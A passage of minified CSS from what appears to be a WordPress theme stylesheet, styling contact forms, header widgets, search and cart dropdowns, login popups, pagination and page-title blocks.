ut[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.login-select:-moz-placeholder,.form-control:-moz-placeholder,.uneditable-input:-moz-placeholder{color:#808080;font-size:14px;font-family:inherit;}textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.login-select::-moz-placeholder,.form-control::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#808080;font-size:14px;font-family:inherit;}textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.login-select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.uneditable-input:-ms-input-placeholder{color:#808080;font-size:14px;font-family:inherit;}select{display:block;height:50px;background-color:#fff;border-radius:2px;color:#1a1a1a;padding-left:12px;padding-right:30px;padding-top:11px;padding-bottom:11px;font-weight:400;border:1px solid #eee;background-image:none;width:100%;letter-spacing:0.03em;color:#888;font-size:14px;font-weight:400;}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.login-select:focus,.form-control:focus,.uneditable-input:focus{outline:none;border-color:#000;}fieldset{padding:20px;border:1px solid #dadada;}textarea{resize:vertical;height:198px;padding:13px 15px;}select{max-width:100%;overflow:auto;vertical-align:top;outline:none;border:1px solid #dadada;}button::-moz-focus-inner{border:0;padding:0;}input[type="radio"],input[type="checkbox"]{margin:8px 0 0;}.mfp-container .btn:hover,.mfp-container button:hover,.mfp-container input[type="button"]:hover,.mfp-container input[type="submit"]:hover,.mfp-container .btn:active,.mfp-container button:active,.mfp-container input[type="button"]:active,.mfp-container input[type="submit"]:active,.mfp-container .btn:focus,.mfp-container button:focus,.mfp-container input[type="button"]:focus,.mfp-container input[type="submit"]:focus{box-shadow:none;outline:none;}.mfp-container img.mfp-img{padding:35px 0 25px;}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none;}.lbl{color:#000;}.form-control{box-shadow:none;-webkit-box-shadow:none;}.form-control:focus{box-shadow:none;-webkit-box-shadow:none;}.search-no-results .entry-content{/* contact form */}.search-no-results .entry-content form{position:relative;width:100%;}.search-no-results .entry-content .form-control{box-shadow:none;border:1px solid #dadada;background-color:#fff;margin-bottom:0;padding-right:38px;border-radius:0;}.search-no-results .entry-content .btn{position:absolute;top:0;right:0;background-color:transparent !important;border:0;color:#000;width:50px;height:45px;font-size:18px;padding:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.search-no-results .entry-content .btn i{line-height:45px;}.search-no-results .entry-content .btn:hover,.search-no-results .entry-content .btn:focus,.search-no-results .entry-content .btn:active{color:#c8d400;outline:none;box-shadow:none;}.search-no-results .entry-content .btn span{font-size:18px;}.contact-form .btn{font-family:'Open Sans', sans-serif;font-weight:700;}.wpcf7-form div.wpcf7-mail-sent-ok{border:none;}.wpcf7-form .contact2 p{margin-bottom:0;}.wpcf7-form .contact2 p.btn-send{text-align:center;}.wpcf7-form .contact2 label{margin-top:10px;margin-left:15px;color:#a6a29e;}.wpcf7-form .contact2 .wpcf7-submit{margin-top:30px;padding:17px 50px;}.wpcf7-form .contact2 input[type="text"],.wpcf7-form .contact2 input[type="email"],.wpcf7-form .contact2 input[type="tel"],.wpcf7-form .contact2 select{height:47px;}.wpcf7-form .contact2 textarea{height:110px;}.wpcf7-form .contact3{background:linear-gradient(#9fad24, #000);border-radius:10px;}.wpcf7-form .contact3 .contact-form-wrap{border-radius:10px;padding:10px 5px;transform:rotate(-2deg);}.wpcf7-form .contact3 .contact-form-content{transform:skewX(-3deg);padding:60px 30px;background:#fff;border-radius:10px;}.wpcf7-form .contact3 .row{transform:rotate(2deg) skewX(3deg);}.wpcf7-form .contact3 .contact-heading{font-size:30px;font-weight:800;margin-bottom:50px;color:#262626;text-align:center;font-family:'Montserrat', sans-serif;}.wpcf7-form .contact3 .btn-send{text-align:center;margin-top:20px;}.wpcf7-form .contact3 input[type='text'],.wpcf7-form .contact3 input[type='email'],.wpcf7-form .contact3 textarea{border-radius:20px;background:#f5f5f5;}.wpcf7-form .contact3 input[type='text'].wpcf7-submit,.wpcf7-form .contact3 input[type='email'].wpcf7-submit,.wpcf7-form .contact3 textarea.wpcf7-submit{border-radius:40px;}.wpcf7-form .contact3 textarea{height:110px;}.wpcf7-form .contact4 .contact-form-content input[type="text"],.wpcf7-form .contact4 .contact-form-content input[type="email"],.wpcf7-form .contact4 .contact-form-content textarea{background:#f5f5f5;}.wpcf7-form .contact4 .contact-form-content textarea{height:130px;}.wpcf7-form .contact4 .contact-form-content input[type="text"],.wpcf7-form .contact4 .contact-form-content input[type="email"]{height:47px;}.wpcf7-form .contact4 .contact-form-content .btn-send{text-align:center;}.wpcf7-form .contact4 .contact-form-content .btn-send .wpcf7-submit{font-family:"Montserrat";margin-top:15px;font-size:11px;padding:14px 35px;letter-spacing:1.3px;}.wpcf7-form .contact5 .row{margin:0 -15px;}.wpcf7-form .contact5 .row > div{padding:0 15px;}.wpcf7-form .contact5 p{margin-bottom:30px;}.wpcf7-form .contact5 .contact-title{font-family:'Poppins', sans-serif;color:#fff;margin-bottom:15px;font-weight:700;}.wpcf7-form .contact5 input[type="email"],.wpcf7-form .contact5 select,.wpcf7-form .contact5 input[type="tel"] s{height:49px;}.wpcf7-form .contact5 .btn-send .wpcf7-submit{margin:0;padding:15px 55px;}.wpcf7-form .contact6{background:linear-gradient(#9fad24, #000);border-radius:10px;}.wpcf7-form .contact6 .contact-form-wrap{border-radius:10px;padding:10px 5px;transform:rotate(-2deg);}.wpcf7-form .contact6 .contact-form-content{transform:skewX(-3deg);padding:60px 30px;background:#fff;border-radius:10px;}.wpcf7-form .contact6 .row{transform:rotate(2deg) skewX(3deg);}.wpcf7-form .contact6 .contact-heading{font-size:36px;font-weight:800 !important;margin-bottom:50px;color:#262626;text-align:center;font-family:'Poppins', sans-serif;}.wpcf7-form .contact6 .btn-send{text-align:center;margin-top:20px;}.wpcf7-form .contact6 input[type='text'],.wpcf7-form .contact6 input[type='email']{height:45px;}.wpcf7-form .contact6 input[type='text'],.wpcf7-form .contact6 input[type='email'],.wpcf7-form .contact6 textarea{border-radius:20px;background:#f5f5f5;margin-bottom:20px !important;}.wpcf7-form .contact6 input[type='text'].wpcf7-submit,.wpcf7-form .contact6 input[type='email'].wpcf7-submit,.wpcf7-form .contact6 textarea.wpcf7-submit{border-radius:40px;}.wpcf7-form .contact6 textarea{height:100px;}.wpcf7-form p{margin-bottom:20px;}.wpcf7-form .row{margin-left:-5px;margin-right:-5px;}.wpcf7-form .row > div{padding-left:5px;padding-right:5px;}.wpcf7-form textarea{height:190px;}.wpcf7-form .wpcf7-submit{margin-top:10px;padding:20px 55px;}@media (max-width:479px){.wpcf7-form .wpcf7-submit{padding:10px 25px;}}.wpcf7-form div.wpcf7-validation-errors{display:none !important;}div.wpcf7 .screen-reader-response{display:none;}div.wpcf7 span.wpcf7-not-valid-tip{font-size:13px !important;margin-bottom:10px !important;}div.wpcf7 .wpcf7-form .ajax-loader{display:none;}div.wpcf7 .wpcf7-form .ajax-loader.is-active{display:inline-block;}.form-group{margin:0;}.site-header .header-top{border-bottom-color:transparent;background:#f5f5f5;}.site-header .header-top.border{border:1px solid;}.site-header .header-top .widget_calendar{max-width:374px;}.site-header .header-top .widget_recent_entries ul li a:after,.site-header .header-top .widget_categories ul li a:after,.site-header .header-top .widget_meta ul li a:after,.site-header .header-top .widget_archive ul li a:after,.site-header .header-top .widget_categories ul li a:after,.site-header .header-top .widget_pages ul li a:after,.site-header .header-top .widget_recent_comments ul li a:after,.site-header .header-top .widget_calendar ul li a:after,.site-header .header-top .widget_nav_menu ul li a:after{content:none;}.site-header .header-top .header-top-wrap{display:flex;}.site-header .header-top .header-top-wrap > div{display:flex;align-items:center;flex:auto;}.site-header .header-top .header-top-wrap .header-top-left .textwidget p{color:#8a8a8a;margin:5px 0;}.site-header .header-top .header-top-wrap .header-top-right{flex:none;float:right;}.site-header .header-top .header-top-wrap .header-top-right .widget{display:inline-block;}.site-header .header-top .header-top-wrap .header-top-right .widget .cms-socials li{display:inline-block;padding:0 12px;}.site-header .header-top .header-top-wrap .header-top-right .widget.widget_cms_socials_widget ul li a{height:32px;line-height:32px;border-radius:0;font-size:15px;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate{position:relative;z-index:10;overflow:visible;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher{overflow:visible;width:auto;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .selected{background:transparent;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .selected a{border:none;background:url(http://dev.joomexp.com/wordpress/cargo-pifour/wp-content/plugins/gtranslate/arrow_down.png) right center no-repeat;color:#666;padding:0px 15px;background-color:transparent;line-height:45px;width:auto;}.site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .option{position:absolute;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item{display:inline-block;padding:0 9px;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a{color:#8a8a8a;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a:before{content:none;}.site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a:hover{color:#4183d7;}.site-header .header-top .header-top-wrap h3{font-size:20px;line-height:26px;margin-bottom:28px;margin-top:0;}.site-header .header-top .header-top-wrap .widget_text .textwidget select{width:100%;}.site-header .header-top .header-top-wrap .widget .tagcloud a{font-size:14px !important;background-color:#fff;border:1px solid #d7d7d7;border-radius:2px;line-height:1;display:inline-block;padding:7px 13px;margin:0 7px 7px 0;color:#939393;}.site-header .header-top .header-top-wrap .widget .tagcloud a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .widget_categories a,.site-header .header-top .header-top-wrap .widget_archive a,.site-header .header-top .header-top-wrap .widget_pages a,.site-header .header-top .header-top-wrap .widget_meta a,.site-header .header-top .header-top-wrap .widget_recent_entries a,.site-header .header-top .header-top-wrap .widget_nav_menu a{color:#707070;font-size:13px;position:relative;padding:6px 0;}.site-header .header-top .header-top-wrap .widget_categories a:hover,.site-header .header-top .header-top-wrap .widget_archive a:hover,.site-header .header-top .header-top-wrap .widget_pages a:hover,.site-header .header-top .header-top-wrap .widget_meta a:hover,.site-header .header-top .header-top-wrap .widget_recent_entries a:hover,.site-header .header-top .header-top-wrap .widget_nav_menu a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .widget_categories a:before,.site-header .header-top .header-top-wrap .widget_archive a:before,.site-header .header-top .header-top-wrap .widget_pages a:before,.site-header .header-top .header-top-wrap .widget_meta a:before,.site-header .header-top .header-top-wrap .widget_recent_entries a:before,.site-header .header-top .header-top-wrap .widget_nav_menu a:before{font-family:fontawesome;content:"\f0da";position:relative;color:#000;padding-right:7px;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li,.site-header .header-top .header-top-wrap .widget_rss ul li{border-bottom:1px solid #eee;padding:5px 0;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li a,.site-header .header-top .header-top-wrap .widget_rss ul li a{color:#707070;font-size:13px;position:relative;padding:6px 0;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li a:hover,.site-header .header-top .header-top-wrap .widget_rss ul li a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .widget_recent_comments ul li a:after,.site-header .header-top .header-top-wrap .widget_rss ul li a:after{content:none;}.site-header .header-top .header-top-wrap .cms-recent-post .widget-recent-item{padding-bottom:9px;padding-top:9px;border-bottom:1px solid #eee;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main{padding-left:24px;position:relative;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6{line-height:26px;margin-bottom:0;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 a{color:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main span{font-size:13px;line-height:26px;color:#727272;font-style:italic;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main span a{font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main span a:hover{color:#9fad24;}.site-header .header-top .header-top-wrap .cms-recent-post .entry-main:before{content:"\f073";font-family:fontawesome;position:absolute;top:0;left:0;line-height:26px;color:#181818;}.site-header .header-top .header-top-wrap .rsswidget{font-size:16px !important;color:#000 !important;}.site-header .header-top .header-top-wrap .rsswidget:hover{opacity:0.7;}@media (max-width:991px){.site-header .header-top .header-top-wrap .widget-area .widget:first-child{margin-top:40px;}}.site-header .widget_cart_search_wrap{display:table-cell;vertical-align:middle;position:relative;}.site-header .widget_cart_search_wrap .header-search-cart > a{display:block;padding:0 19px;text-align:center;background:#c8d400;}.site-header .widget_cart_search_wrap .header-search-cart .icon_cart_wrap{font-size:20px;line-height:45px;position:relative;}.site-header .widget_cart_search_wrap .widget_searchform_content{background:#fff none repeat scroll 0 0;box-shadow:0 4px 6px rgba(0, 0, 0, 0.2);left:auto !important;max-width:370px;min-width:300px;padding:20px;position:absolute;right:0;display:none;z-index:99;bottom:auto;}.site-header .widget_cart_search_wrap .widget_searchform_content.popup{position:fixed;max-width:100%;min-width:100%;top:0;left:0;right:0;}.site-header .widget_cart_search_wrap .widget_searchform_content.dropdown{top:60px;}.site-header .widget_cart_search_wrap .widget_searchform_content.active{display:block !important;}.site-header .widget_cart_search_wrap .widget_searchform_content .form-group{margin-bottom:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .form-group .form-control{border-radius:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform{position:relative;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform #s{display:block;height:50px;background-color:#fbfbfb;border-radius:0;color:#1a1a1a;padding-left:30px;padding-right:50px;padding-top:11px;padding-bottom:11px;font-size:11px;font-weight:400;border:1px solid transparent;background-image:none;width:100%;letter-spacing:0.03em;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform .theme_button{position:absolute;top:0;right:0;height:50px;width:50px;padding:0;color:#d0e200;background:#9fad24;border:none;border-radius:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform .theme_button:hover{color:;background:;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search{position:relative;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .form-group .form-control{padding:6px 65px 6px 15px;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .theme_button{position:absolute;top:0;right:0;height:50px;width:50px;line-height:50px;padding:0;color:#d0e200;background:#9fad24;border:none;border-radius:0;}.site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .theme_button:hover{color:#000;background:#d0e200;}.site-header .widget_authenticate .fs-link a{position:relative;}.site-header .widget_authenticate .fs-link a + a{margin-right:4px;padding-right:4px;}.site-header .widget_authenticate .fs-link a + a:before{content:"|";position:absolute;top:-3px;right:-4px;}.site-header .widget_authenticate h3{color:#fff;display:inline-block;margin-bottom:0;margin-top:0;}.site-header .widget_authenticate .fs-close{position:relative !important;display:inline-block;vertical-align:middle;float:right;margin-top:-9px;}.site-header .widget_authenticate .fs-dropdown{position:absolute;background:#fff;z-index:999;width:410px;top:36px;}.site-header .widget_authenticate .fs-dropdown .fs-close{margin-top:0;font-size:24px;padding:0 5px;cursor:pointer;}.site-header .widget_authenticate .fs-popup .fs-card{max-width:600px;padding:0;}.site-header .widget_authenticate .fs-header{background:#262626;color:#fff;padding:15px !important;text-align:center;}.site-header .widget_authenticate .fs-body{position:relative;padding:15px;}.site-header .widget_authenticate .fs-body label.error{display:table-caption;}.site-header .widget_authenticate .fs-body .form{margin:0 auto;max-width:380px;border:1px solid #dedede;}.site-header .widget_authenticate .fs-body .form .fs-login-form-wrap,.site-header .widget_authenticate .fs-body .form .fs-register-form-wrap{padding:15px;color:#000;}.site-header .widget_authenticate .fs-body .form .form-group{margin-bottom:15px;}.site-header .widget_authenticate .fs-body .form .form-group input{padding:6px 12px;height:34px;}.site-header .widget_authenticate .fs-body .form .btn-login{font-family:'Open Sans', sans-serif;padding:10px 0;border-radius:4px;margin:0;}.site-header .widget_authenticate .fs-body .form .form-action{color:#000;}.site-header .widget_authenticate .fs-body .form .form-action input{vertical-align:text-bottom;margin-right:4px;}.site-header .widget_authenticate .fs-body .form .form-action .fs-action{margin-bottom:10px;}.site-header .widget_authenticate .fs-body .form a{color:#707070;}.site-header .widget_authenticate .fs-body .form a:hover,.site-header .widget_authenticate .fs-body .form a:focus{color:#9fad24;}.site-header .widget_authenticate .fs-body .form a.forgot{float:right;}.site-header .widget_authenticate .fs-body .form .fs-created{margin-top:5px;}.site-header .widget_authenticate .fs-body .form .fs-created a{display:block;text-align:left;}.site-header .widget_authenticate .fs-body .form.active + .form.active{margin-top:20px;}@media (min-width:1200px){.site-header .container-fullwidth{padding-right:30px;padding-left:30px;}}@media (max-width:1199px){.site-header .container-fullwidth{padding-right:15px;padding-left:15px;}}.site-header.header-transparent .header-middle .header-middle-wrap .header-middle-right .icon-header i{color:#9fad24;}.site-branding{position:relative;display:flex;align-items:center;flex:auto;}.header-middle{background-color:#000;color:#fff;}.header-middle.layout1 .header-middle-right .widget.widget_cms_socials_widget .wg-socials a,.header-middle.layout2 .header-middle-right .widget.widget_cms_socials_widget .wg-socials a{font-size:19px;}.header-middle.layout2 .header-middle-right .widget_text .textwidget p.icon-header i{color:#9fad24;}.header-middle .shopping_cart_dropdown{background:#fff none repeat scroll 0 0;box-shadow:0 4px 6px rgba(0, 0, 0, 0.2);left:auto !important;max-width:370px;min-width:300px;padding:30px 20px 12px;position:absolute;right:0;display:none;z-index:999;top:100%;bottom:auto;}.header-middle .shopping_cart_dropdown{color:#323232;}.header-middle .shopping_cart_dropdown .shopping_cart_dropdown_inner{overflow-y:auto;margin-bottom:15px;}.header-middle .shopping_cart_dropdown li.mini_cart_item{position:relative;margin-bottom:30px;}.header-middle .shopping_cart_dropdown li.mini_cart_item .remove{position:absolute;right:5px;top:0;line-height:1;color:#707070;}.header-middle .shopping_cart_dropdown li.mini_cart_item .remove:hover,.header-middle .shopping_cart_dropdown li.mini_cart_item .remove:focus{color:#9fad24;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap{display:table;width:100%;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap > div{display:table-cell;vertical-align:top;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap .mini-cart-media{width:80px;padding-right:22px;}.header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap .product-desc{padding-right:20px;}.header-middle .shopping_cart_dropdown li.mini_cart_item img{width:80px;border-radius:3px;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}.header-middle .shopping_cart_dropdown .woocommerce-Price-amount{display:inline-block;background:#333;color:#fff;padding:3px 10px;line-height:1.42857;}.header-middle .shopping_cart_dropdown p.button{padding:0;border:none;background:transparent;}.header-middle .shopping_cart_dropdown p.button:before,.header-middle .shopping_cart_dropdown p.button:after{content:none;}.header-middle a{color:#fff;}.header-middle .header-middle-wrap{position:relative;display:flex;}.header-middle .header-middle-wrap .header-middle-left{display:inline-block;padding:13px 0;}@media (max-width:1199px){.header-middle .header-middle-wrap .header-middle-left{display:block;text-align:center;}}.header-middle .header-middle-wrap .header-middle-left p{margin-bottom:0;}@media (min-width:1200px){.header-middle .header-middle-wrap .header-middle-right{float:right;}.header-middle .header-middle-wrap .header-middle-right .widget{display:inline-block;vertical-align:middle;}.header-middle .header-middle-wrap .header-middle-right .widget + .widget{margin-left:40px;}.header-middle .header-middle-wrap .header-middle-right .widget.widget_cart_search_wrap{margin-left:10px;}}@media (max-width:1199px){.header-middle .header-middle-wrap .header-middle-right{display:none;}}.header-middle .header-middle-wrap .header-middle-right .icon-header{float:left;font-size:22px;line-height:24px;}.header-middle .header-middle-wrap .header-middle-right .block-right{overflow:hidden;font-size:13px;line-height:16px;}.header-middle .header-middle-wrap .header-middle-right .widget_text .textwidget p{margin-bottom:0 !important;position:relative;}.header-middle .header-middle-wrap .header-middle-right .widget_text .textwidget p i{padding-right:12px;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a{padding:0 16px;height:auto;background:transparent;color:#fff;display:inline-table;font-size:20px;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a:hover > i{color:#9fad24;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a span.cart_total{position:absolute;top:1px;left:1px;font-size:12px;line-height:1;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a i{width:auto;height:auto;margin-left:0;vertical-align:inherit;font-size:inherit;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate{float:right;position:relative;z-index:1;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher{width:90px;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .selected{background:transparent;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .selected a{border:none;background:url(http://dev.joomexp.com/wordpress/'aduma'/wp-content/plugins/gtranslate/arrow_down.png) 74px center no-repeat;color:#666;padding:0px 5px;width:74px;background-color:transparent;line-height:32px;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .option{position:absolute;}.header-main.border-header{border-bottom:1px solid #ececec;}.header-main.sticky-desktop.header-fixed{background:#000;}.sticky-desktop.header-fixed{position:fixed !important;top:0;z-index:999;width:100%;}.admin-bar .sticky-desktop.header-fixed{top:32px;}.no-display-text{display:none;}.site{position:relative;}ul{list-style-type:none;padding:0;}a{text-decoration:none;outline:0;color:#000;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}a:hover,a:focus{outline:none;text-decoration:none;color:#9fad24;text-decoration:none;}a[href^=tel]{color:inherit;}iframe{width:100%;}dd,dt{line-height:2;}.owl-carousel{display:none;}.vc_row.overlay-opacity{position:relative;overflow:hidden;color:inherit;background-color:rgba(0, 0, 0, 0.5);}.vc_row.overlay-opacity:before{background-color:inherit;}.row-overlay-opacity-05{background:rgba(0, 0, 0, 0.5);}.to_animate{visibility:hidden;}.bg-fixed{background-attachment:fixed;}.animated{visibility:visible !important;}.site-header{position:relative;}.text-center{text-align:center !important;}.visible_overflow{overflow:visible !important;z-index:1;}.blockquote{padding-bottom:25px;}.blockquote p:before{content:"\f10d";font-family:'fontawesome';padding-right:4px;vertical-align:super;font-size:8px;}.blockquote p:after{content:"\f10e";font-family:'fontawesome';padding-left:4px;vertical-align:super;font-size:8px;}.sidebar-left > div{float:right;}.ef3-back-to-top{position:fixed;right:-40px;bottom:20px;width:40px;height:40px;line-height:38px;text-decoration:none;text-align:center;font-size:21px;visibility:hidden;opacity:0;transition:all 240ms;cursor:pointer;z-index:9999;border-radius:50%;color:#d0e200;background:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.ef3-back-to-top:hover{color:#000;background:#d0e200;text-decoration:none;}body .navigation{padding-top:70px;text-align:center;}body .navigation .pagination{margin:0;display:block;font-size:14px;font-weight:700;}body .navigation .pagination li:before{content:none;}body .navigation .page-numbers{color:#252525;display:inline-block;text-align:center;width:32px;height:32px;line-height:32px;border-radius:50%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:768px){body .navigation .prev{float:left;}}body .navigation .prev i{margin-right:20px;}@media (min-width:768px){body .navigation .next{float:right;}}body .navigation .next i{margin-left:20px !important;}body .navigation .dots:hover,body .navigation .dots:focus{color:#000;}body .navigation .page-numbers.prev,body .navigation .page-numbers.next{width:auto;height:auto;}body .navigation .page-numbers.prev:hover,body .navigation .page-numbers.next:hover,body .navigation .page-numbers.prev:focus,body .navigation .page-numbers.next:focus{color:#9fad24;background:transparent;}body .navigation .page-numbers.prev i,body .navigation .page-numbers.next i{font-size:18px;}body .navigation .page-numbers.current,body .navigation .page-numbers:hover,body .navigation .page-numbers:focus{background:#9fad24;color:#fff;}body.blog .navigation{padding:70px 45px 0 45px;}@media (max-width:767px){body.blog .navigation{padding:30px 15px 0 15px;}}body.page .navigation{padding-top:30px;}body.page .navigation .next{float:none;margin-left:20px;}@media (min-width:992px){body.page .navigation .next{margin-left:100px;}}body.page .navigation .prev{float:none;margin-right:20px;}@media (min-width:992px){body.page .navigation .prev{margin-right:100px;}}.wpb_button,.wpb_wrapper .wpb_content_element,ul.wpb_thumbnails-fluid > li{margin-bottom:0;background-position:center !important;}.vc_column-inner{padding-top:0 !important;}.ef3-back-to-top.active{right:20px;visibility:visible;opacity:1;}.wp-caption{max-width:100%;}.edit-link{display:block;margin-top:20px;}.edit-link a:first-child{margin-right:8px;}@media (max-width:1199px){.vc_empty_space{height:60px !important;}}@media (max-width:991px){.vc_empty_space{height:50px !important;}}@media (max-width:767px){.vc_empty_space{height:30px !important;}}.post-password-form p{position:relative;width:max-content;width:-moz-max-content;}.post-password-form p label input{width:300px;padding-right:115px;}.post-password-form p input[type="submit"]{position:absolute;bottom:5px;right:0;height:50px;background:#000;border:none;color:#fff;}.post-password-form p input[type="submit"]:hover{opacity:0.7;}.site-main .entry-content ul > li,.site-main .comment-content ul > li,.site-main .entry-content ol > li,.site-main .comment-content ol > li{color:#242424;position:relative;}.site-main .entry-content .entry-meta ul.archive_detail li,.site-main .comment-content .entry-meta ul.archive_detail li{color:#000;}.site-main .entry-content ol,.site-main .comment-content ol{padding-left:28px;}.unordered-list li:before{position:absolute;left:0;top:0;content:"\f00c";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;color:#000;font-size:14px;}.page-title{font-family:'Montserrat', sans-serif;position:relative;background-repeat:no-repeat;background-size:cover;z-index:0;}@media (min-width:1200px){.page-title.style-1{padding:325px 0;}}@media (max-width:1199px){.page-title.style-1{padding:150px 0;}}@media (max-width:767px){.page-title.style-1{padding:100px 0;}}.page-title.layout-2 .page-title-text h1{margin-bottom:18px;}@media (min-width:600px){.page-title.layout-3 .breadcrumb-text{padding-bottom:10px;}}.page-title .bg-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.page-title .page-title-text h1{text-transform:capitalize;font-weight:800;margin-bottom:0;font-family:'Montserrat', sans-serif;-ms-word-wrap:break-word;word-wrap:break-word;}@media (min-width:992px){.page-title .page-title-text h1{font-size:54px;}}@media (max-width:599px){.page-title .page-title-text h1{font-size:15px;}}.page-title .breadcrumb-text{color:#b2b2b2;}@media (min-width:600px){.page-title .breadcrumb-text{padding:8px 10px 0 10px;}}@media (max-width:479px){.page-title .breadcrumb-text{line-height:1;margin-bottom:5px;}}.page-title .breadcrumb-text > span{color:#fff;font-size:15px;font-weight:400;line-height:25px;cursor:pointer;}@media (max-width:599px){.page-title .breadcrumb-text > span{font-size:13px;line-height:18px;}}.page-title .breadcrumb-text > span a{color:inherit;}.page-title .breadcrumb-text > span a:hover{color:#9fad24;}@media (min-width:480px){.page-title .breadcrumb-text span:first-child{margin-right:2px;}.page-title .breadcrumb-text span + span{margin-left:5px;}}.page-title.unit,.page-title.style-1.unit{padding:50px 0;background-color:#c5c5c5;}.contact-info{position:relative;padding:30px 35px;background:#292929;border-radius:10px;display:table;width:auto;color:#fff;}.contact-info li{color:inherit !important;}.contact-info li i{margin-right:20px;}.contact-info:before{content:"";position:absolute;top:-7px;left:25px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #292929 transparent;width:0;height:0;z-index:-1;}.contact-info1 ul li{font-size:16px;margin-bottom:5px;}.contact-info1 ul li i{margin-right:15px;color:#9fad24;float:left;line-height:30px;}.contact-info1 ul li span{display:block;overflow:hidden;color:#000;}.no-padding{padding:0;}.carousel .carousel-control{top:50%;transform:translateY(-50%);width:40px;height:40px;line-height:40px;background-color:#000;background-image:none;opacity:1;}.carousel .carousel-control:focus,.carousel .carousel-control:hover{opacity:0.6;}.carousel .left{left:20px;}.carousel .right{right:20px;}.entry-content .entry-inside blockquote,.comment-content .entry-inside blockquote{color:#fff;}.entry-content blockquote,.comment-content blockquote{color:#181818;}.entry-content blockquote span,.comment-content blockquote 